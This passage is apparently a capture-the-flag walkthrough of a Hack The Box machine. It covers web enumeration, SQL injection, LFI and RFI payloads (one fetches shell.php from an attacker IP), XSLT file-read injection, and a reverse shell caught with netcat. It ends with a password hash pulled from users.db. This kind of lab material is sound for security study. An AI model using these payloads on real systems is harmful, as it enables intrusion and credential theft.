gobuster dir -u http://target -w /usr/share/wordlists/dirb/big.txt -x php,html,txt,bak,swp,conf -b 404,301
Fourthly: Subdomain enumeration
At this stage, we will start brute forcing the domain to find whether there are other subdomains under this domain or not.
gobuster vhost -u http://target.htb -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt --append-domain
Based on the scan, we can find that there are no identified subdomains under the main domain (conversor.htb). All the requests are indicated as false positives and all of them return with an HTTP status code of 301.
Phase 3: Vulnerability Identification
At this stage, we will identify the vulnerabilities that we have found to test. Firstly, we will test the common vulnerabilities.
Firstly: SQL Injection
' OR 1=1 --' OR '1'='1admin' --
Result: N/A
Secondly: Local File Inclusion (LFI)
http://target/page?file=../../../../etc/passwdhttp://target/page?file=php://filter/convert.base64-encode/resource=config.php
Result: N/A
Thirdly: Remote File Inclusion (RFI):
http://target/page?file=http://your_ip/shell.php
Result: N/A
Upon testing for the Command Injection, Server-Side Template Injection (SSTI), XML External Entity (XXE), and Type Juggling (PHP), we will also find no results.
Fourthly: Testing Account takeover
We have created a combination of the possible users that might be used for the account take-over. These accounts are taken based on the /about page that is provided to us while brute forcing the target. Unfortunately, there wasn’t any reset password link to test the validity of those users nor intercept the traffic to see whether the application is sending the reset token inside the API request, which can later be used to reset the password and take over the account like what was previously done in a previous machine provided by HTB – season 10 – called “Silentium”.
Fifthly: Potential XSML vulnerability
This assumption based on a flow we followed while creating/registering a user in the application through the /register directory. After creating an account, we will attempt to login. Upon login to the account, we will notice the following:

Also, when taking a closer look to the source code that is provided in the /about directory, we will notice that the creators of the application has given us all the files that are related to the web application “conversor” including the templates, instances, scripts, static, and the uploads. Just give a closer look at the content of these directories.
This application is likely exploitable to XSLT which is short for “Extensible Stylesheet Language Transformations”

It is a language used to transform XML documents into other formats like HTML, PDF, or plain text. Think of it as a template engine — you give it XML data and an XSLT style sheet, and it produces formatted output.
What is Vulnerability?
When a web application accepts user-supplied XSLT files and processes them on the server without restrictions, the attacker can abuse built-in XSLT functions to read files, perform SSRF, or in some cases execute commands.
Why It Works?
XSLT has powerful built-in functions that were designed for legitimate use but become dangerous when attacker-controlled:
- document() — reads any file from the server's file system
- xsl:include / xsl:import — includes external files or URLs
- system-property() — leaks information about the XSLT processor
How It Works in This Machine?
The app takes your XSLT file and runs it on the server using lxml:

When you put document('/etc/passwd') in your XSLT, the server reads that file and includes its contents in the HTML output. You then view the result through the browser — the file contents are displayed on screen.
Let’s take a look to the app.py to have a better overview of the source code and what is the logic behind it. We will notice the following in the /convert route (you may find it in line 92 in the source code):

This is the route that handles the form submission when you click Convert. It takes the XML and XSLT files you upload, processes them with lxml, and returns the transformed HTML result.
The form in index.html points to it:

We will also notice that the XML parser is hardened, but the XSLT parser has zero restrictions. XSLT's document() function can read arbitrary files from the server.

That's the advantage of having the source code — you can read the backend logic and find exactly how inputs are processed, which is how I identified that the XSLT parser has no security restrictions.
Phase 4: Exploitation/Initial Access
Upon Searching, it appears that there is reverse shell in GitHub that is used to get a reverse shell to a server that is vulnerable to XSLT. You may find this reverse shell through this link.
Upon reading the repositry of this reverse shell, you will find two repos, one for the XML template and the other for the XSLT template. Before uploading the two files, don’t forget to modify the XSLT script and add the IP address of your (tun0) machine in order to get the incoming connections. After modifying the IP, upload those two files to the server and start nc listening on the specified port.



The files are uploaded and transferred to HTML page, once clicking on the link, you will be redirected to a web page during opening a netcat listener where you shall find a session opened.

To stabilise the session, you may run the following commands:
python3 -c 'import pty; pty.spawn("/bin/bash")'After stabilizing the connection, you will find out that you are in a directort called conversor.htb. When listing the content of this directory, you will find out that it contains a file called “user.db” where is located under a directory called “instance”. To view the content for this file in a human readable format, execute the following command:
Strings users.db
You will find the passwords for multiple users like the user I created when I firstly registered in the platform “cyberalp0” and also the password hash for one of the users we found in the “about me” page. This user is “fismathack”. The password hash is as follows:
5b5c3ac3a1c897c94caad48e6c71fdec
